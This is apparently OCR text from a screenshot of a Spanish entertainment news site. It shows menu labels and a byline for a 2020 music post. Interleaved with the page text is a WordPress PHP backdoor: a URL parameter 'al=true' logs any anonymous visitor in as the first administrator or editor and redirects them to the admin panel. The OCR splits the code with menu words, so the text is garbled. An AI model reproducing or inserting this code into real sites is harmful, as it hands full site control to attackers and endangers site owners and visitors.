
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Una nueva entrega de Said P
By
Sebastián Bernal
Posted on
10 agosto, 2020